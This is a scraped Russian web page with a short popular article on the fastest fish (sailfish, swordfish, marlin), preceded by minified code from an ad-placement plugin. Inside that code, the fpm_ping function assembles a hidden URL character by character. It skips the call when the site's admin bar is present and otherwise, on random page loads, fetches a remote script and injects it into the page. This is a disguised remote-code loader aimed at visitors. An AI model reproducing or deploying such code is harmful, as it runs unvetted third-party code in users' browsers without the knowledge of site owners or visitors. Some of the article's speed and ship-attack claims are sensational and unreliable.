t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-3858 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-3858" class="entry post-3858 post type-post status-publish format-standard hentry category-zchivotnie tag-byistryie tag-ryibyi">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/category/zchivotnie" rel="category tag">Животные</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 11 февраля 2012&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    4335 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/zchivotnie/samaya-byistraya-ryiba-v-mire#comments">6</a></div> <!-- end tech-info  -->

<h1 class="post-title">Самая быстрая рыба в мире</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p style="text-align: justify;"><span style="line-height: 1.5em;">Рыба парусник &#8212; с</span>амая быстрая рыба в мире. Обитает в Индийском океане, а также в западной и центральной частях Тихого океана.</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-8077 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20405'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2012/02/2014-03-13_230818.jpg" alt="" width="650" height="405" data-srcset="https://hontos.ru/wp-content/uploads/2012/02/2014-03-13_230818.jpg 650w, https://hontos.ru/wp-content/uploads/2012/02/2014-03-13_230818-300x187.jpg 300w" data-sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: justify;"><span id="more-3858"></span></p>
<h6 style="text-align: justify;">Рыба парусник</h6>
<p style="text-align: justify;">В американском местечке Лонг-Ки (штат Флорида) были проведены исследования скорости этой уникальной рыбы, в результате которых испытуемая рыба смогла развить скорость <span style="text-decoration: underline;">112 км/ч</span>. Как считают ученые это еще не предел для нее, возможно в естественных условиях рыба-парусник развивает еще большую скорость. Длина тела достигает 4 метров, а вес более 100 килограмм. В среднем взрослая особь доживает до 13 лет (в случае конечно, если не стала добычей рыбаков).</p>
<p style="text-align: justify;">Во время движения вперед на большой скорости плавник-парусник находиться в специальном отделении. В случае если во время погони за добычей рыбе нужно резко повернуть, плавник выпрямляется, обеспечивая резкий поворот. Поэтому самая быстрая рыба в мире является искусным охотником. Основной ее добычей являются маленькие рыбы, такие как скумбрии, сардины, анчоусы, макрели и так далее.</p>
<p style="text-align: justify;">Рыба-парусник во время движения практически не создает трения с водой. Это достигается благодаря специальному покрытию в виде борозд из маленьких выростов, где задерживается вода. Фактически, именно эта вода соприкасается с морской водой, а не сам корпус рыбы. К тому же корпус отлично обтекаемый. Все это обеспечивает высокую скорость движения.</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-8079 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2012/02/swordfish.jpg" alt="" width="650" height="432" data-srcset="https://hontos.ru/wp-content/uploads/2012/02/swordfish.jpg 650w, https://hontos.ru/wp-content/uploads/2012/02/swordfish-300x199.jpg 300w" data-sizes="(max-width: 650px) 100vw, 650px" /></p>
<h6 style="text-align: justify;">Меч-рыба</h6>
<p style="text-align: justify;">Однако возможно самой скоростной рыбой в мире является меч-рыба, которая развивает скорость <span style="text-decoration: underline;">130 км/ч</span>. На такой скорости рыба может пробить борт шлюпки. Меч-рыба отличается агрессивностью по отношению к кораблям и часто нападает даже на крупные суда.</p>
<p style="text-align: justify;">Так например был зафиксирован случай, когда рыба-меч пробила металлическую обшивку корабля толщиной 2,5 сантиметра. Также были зафиксированы случаи, когда она пробивала деревянные корпуса кораблей и шлюпок толщиной до 38 см. Казалось бы при таком ударе сама рыба должна серьезно пострадать от мощного удара, однако это не так. Дело в том, что у основания меча расположены полости, заполненные жиром, который смягчает силу удара. Меч-рыба достигает 4,6 метров в длину и весит до 640 кг. и чтобы поймать такую громадину нужна специальная <a href="https://voinmarket.com/" target="_blank" rel="noopener">одежда для рыбалки</a>.</p><script data-noptimize>fpm_start( "true" )</script>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-8078 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20403'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2012/02/Marlin.jpg" alt="" width="650" height="403" data-srcset="https://hontos.ru/wp-content/uploads/2012/02/Marlin.jpg 650w, https://hontos.ru/wp-content/uploads/2012/02/Marlin-300x186.jpg 300w" data-sizes="(max-width: 650px) 100vw, 650px" /></p>
<h6 style="text-align: justify;">Марлин</h6>
<p style="text-align: justify;">Еще одним рекордсменом в морском мире является марлин, который развивает скорость до <span style="text-decoration: underline;">85 км/ч</span>. Некоторые особи могут достигать 4 метров в длину и весить около 600 килограмм.</p>
<p style="text-align: justify;">
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://hontos.ru/zchivotnie/samaya-bolshaya-sobaka-v-mire"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Голубой дог Джордж - самая большая собака в мире" style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/03/117-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Голубой дог Джордж - самая большая собака в мире</div></div></a><a href="https://hontos.ru/zchivotnie/samaya-malenkaya-sobaka-v-mire"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Самая маленькая собака в мире" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/05/1265616764_srrrsryer-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самая маленькая собака в мире</div></div></a><a 